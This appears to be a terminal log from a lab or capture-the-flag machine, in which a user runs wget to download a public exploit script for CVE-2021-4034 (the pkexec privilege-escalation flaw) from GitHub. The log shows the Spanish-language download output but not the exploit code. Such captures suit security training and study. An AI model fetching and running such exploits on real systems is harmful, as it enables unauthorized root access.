 dobby@HogWarts:~$ wget https://raw.githubusercontent.com/Almorabea/pkexec-exploit/main/CVE-2021-4034.py
--2024-09-08 19:23:46--  https://raw.githubusercontent.com/Almorabea/pkexec-exploit/main/CVE-2021-4034.py
Resolviendo raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.108.133, 185.199.110.133, 185.199.109.133, ...
Conectando con raw.githubusercontent.com (raw.githubusercontent.com)[185.199.108.133]:443... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 3068 (3,0K) [text/plain]
Guardando como: “CVE-2021-4034.py.1”
CVE-2021-4034.py.1                            100%[=================================================================================================>]   3,00K  --.-KB/s    en 0s
2024-09-08 19:23:46 (49,4 MB/s) - “CVE-2021-4034.py.1” guardado [3068/3068]
dobby@HogWarts:~$